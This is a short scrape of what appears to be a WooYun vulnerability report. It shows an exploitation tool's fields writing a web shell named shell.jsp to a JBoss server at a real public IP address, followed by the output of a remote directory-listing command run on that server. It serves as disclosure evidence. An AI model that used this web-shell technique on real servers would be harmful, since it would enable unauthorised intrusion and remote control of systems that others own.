 Url: http://220.249.250.151
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: Boss\Base\server\whRS01\deploy\WHL-HTM.war\ Execute
Directory of C:\jBoss\Base\server\whRS01\deploy\WHL-HTM.war
12/15/2015 11:23 AM <DIR> .
12/15/2015 11:23 AM <DIR> ..
08/07/2011 10:57 AM 1,894 checkIsIntranet.jsp
12/15/2015 11:23 AM <DIR> css
08/07/2011 10:57 AM 1,170 exec_command.jsp
12/15/2015 11:23 AM <DIR> images
08/07/2011 10:57 AM 744 index.jsp
12/15/2015 11:23 AM <DIR> js
12/15/2015 11:23 AM <DIR> jws
08/07/2011 10:57 AM 1,773 mdbParam.jsp
12/15/2015 11:23 AM <DIR> META-INF
08/07/2011 10:57 AM 2,175 serverInfo.jsp
08/07/2011 10:57 AM 408 sessionExpired.html
12/15/2015 11:23 AM <DIR> WEB-INF
6 File(s) 8,164 bytes
8 Dir(s) 116,322,029,568 bytes free
www.wooyun.org